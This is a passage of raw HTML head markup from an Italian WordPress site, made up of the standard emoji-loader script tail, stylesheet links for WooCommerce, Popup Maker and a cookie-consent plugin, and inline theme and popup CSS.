e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <link rel='stylesheet' id='my-agile-privacy-reset-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_17e44ccbfa99008860a5a91a87acaae1.css?ver=3.1.10' type='text/css' media='all' /><link rel='stylesheet' id='my-agile-privacy-animate-css' href='https://danieleesposito.it/wp-content/plugins/myagileprivacy/frontend/css/animate.min.css?ver=3.1.10' type='text/css' media='all' /><link rel='stylesheet' id='my-agile-privacy-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_035d758c2d8c1b3d78c538451bbde6a0.css?ver=3.1.10' type='text/css' media='all' /><link rel='stylesheet' id='my-agile-privacy-notification-bar-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_0489dc76f11df2d1c34e953a945a462b.css?ver=3.1.10' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://danieleesposito.it/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_535bc19ca40020871971f227877089ad.css?ver=10.0.6' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_8d7fae694adf50012ea9acf74b8169f4.css?ver=10.0.6' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.3' type='text/css' media='all' /><link rel='stylesheet' id='plyr-css-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_dfbcd0ce22028c5ebc58a3ebfc8f265d.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-main-front-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_73effb2f7ec6c6015e0b83d5815e9162.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-tc-buttons-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_60c34ca6719d0eaa5de90b4003d6c0bc.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-tiled-layer-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_a5792e9a773d72ed9686f8ab5f4e8e7f.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-font-awesome-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_3f05a51a1e5260f4179db8ca65307a6a.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-lg-viewer-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_b5cce6cd338e6487adcb3cc482e50d3c.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-captions-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_e16fafd40e312c76126a9ec8c9c91bc1.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-owl-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_b55b7295b8a752ea5948967880eab7bf.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='crp-layout-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_5db52769720edf8e6867ef1ca876b882.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='pcud_datepicker-css' href='https://danieleesposito.it/wp-content/plugins/private-content-user-data/css/datepicker/light/pcud_light.theme.min.css?ver=2.422' type='text/css' media='all' /><link rel='stylesheet' id='pwp-pushbutton-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_0d4ba6b9ea9e911742471a26d36fb6a0.css?ver=2.1.13' type='text/css' media='all' /><link rel='stylesheet' id='uaf_client_css-css' href='https://danieleesposito.it/wp-content/uploads/useanyfont/uaf.css?ver=1702541506' type='text/css' media='all' /><link rel='stylesheet' id='follow-up-emails-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_abc5d6b1b755b3666329f197d1199fdc.css?ver=4.8.30' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='hcode-fonts-css' href='' type='text/css' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="//fonts.googleapis.com/css?family=Open+Sans%3A100%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;display=swap" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" /><link rel='stylesheet' id='redux-extendify-styles-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_b49e6b83f7bd47e2b24fae34688e415c.css?ver=4.4.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.1.1/css/all.css' type='text/css' media='all' integrity="sha384-/frq1SRXYH/bSyou/HUp/hib7RVN1TawQYja658FEOodR/FQBKVqT9Ol+Oz3Olq5" crossorigin="anonymous" /><link rel='stylesheet' id='js_composer_front-css' href='https://danieleesposito.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://danieleesposito.it/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.18.2' type='text/css' media='all' /><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 53548: Content Only - For use with page builders or block editor */
.pum-theme-53548, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-53548 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-53548 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-53548 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-53548 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 27166: Tema predefinito */
.pum-theme-27166, .pum-theme-tema-predefinito { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-27166 .pum-container, .pum-theme-tema-predefinito .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-27166 .pum-title, .pum-theme-tema-predefinito .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-27166 .pum-content, .pum-theme-tema-predefinito .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-27166 .pum-content + .pum-close, .pum-theme-tema-predefinito .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 0, 0, 0.79 ) } 

/* Popup Theme 33995: Floating Bar - Soft Blue */
.pum-theme-33995, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-33995 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-33995 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-33995 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-33995 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 27167: Light Box */
.pum-theme-27167, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-27167 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 5px solid #dd3333; box-shadow: 0px 0px 30px 0px rgba( 0, 0, 0, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-27167 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-27167 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-27167 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 27168: Blu aziendale */
.pum-theme-27168, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-27168 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-27168 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-27168 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-27168 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 27169: Disclaimer */
.pum-theme-27169, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-27169 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-27169 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-27169 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-27169 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 27170: Bordo netto */
.pum-theme-27170, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-27170 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-27170 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-27170 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-27170 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 27171: Cornice */
.pum-theme-27171, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-27171 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-27171 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-27171 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-27171 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

#pum-62087 {z-index: 1999999999}
#pum-62086 {z-index: 1999999999}
#pum-62085 {z-index: 1999999999}
#pum-62083 {z-index: 1999999999}
#pum-36181 {z-index: 1999999999}
#pum-43798 {z-index: 1999999999}
#pum-42679 {z-index: 1999999999}
#pum-42609 {z-index: 1999999999}
#pum-42177 {z-index: 1999999999}
#pum-41945 {z-index: 1999999999}
#pum-42324 {z-index: 1999999999}
#pum-42185 {z-index: 1999999999}
#pum-41845 {z-index: 1999999999}
#pum-41563 {z-index: 1999999999}
#pum-41479 {z-index: 1999999999}
#pum-41325 {z-index: 1999999999}
#pum-41237 {z-index: 1999999999}
#pum-27853 {z-index: 1999999999}
#pum-27181 {z-index: 1999999999}
#pum-27173 {z-index: 1999999999}</style><link rel='stylesheet' id='vc_google_fonts_abeezeeregularitalic-css' href='' type='text/css' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=ABeeZee%3Aregular%2Citalic&#038;ver=7.3" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" /><link rel='stylesheet' id='dashicons-css' href='https://danieleesposito.it/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_4865d7d0448901430b4657392807bbf3.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css' href='' type='text/css' media='all' class=" my_agile_privacy_activate autoscan_mode css_href_blocked map_blocked_content" unblocked_href="https://fonts.googleapis.com/css?family=Abril+Fatface%3Aregular&#038;ver=7.3" data-cookie-api-key="googlefonts" data-friendly_name="Google Fonts" /><link rel='stylesheet' id='rpt-css' href='https://danieleesposito.it/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12' type='text/css' media='all' /><link rel='stylesheet' id='bsf-Defaults-css' href='https://danieleesposito.it/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.4.7' type='text/css' media='all' /><link rel='stylesheet' id='hcode-animate-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_55009d64191e6f9e712a841773ee6611.css?ver=3.6.2' type='text/css' media='all' /><link rel='stylesheet' id='hcode-bootstrap-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_82c11d180c89c15c812eed7a9bacc81c.css?ver=3.2.0' type='text/css' media='all' /><link rel='stylesheet' id='hcode-et-line-icons-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_9360037a74ee764e54ae56aa55f213f5.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' id='hcode-font-awesome-style-css' href='https://danieleesposito.it/wp-content/themes/h-code/assets/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' /><link rel='stylesheet' id='hcode-magnific-popup-style-css' href='https://danieleesposito.it/wp-content/cache/autoptimize/css/autoptimize_single_5a453794abe03316994b11781e7e2b55.css?ver=2.8' type='text/css' media='all' /><link rel='stylesheet' 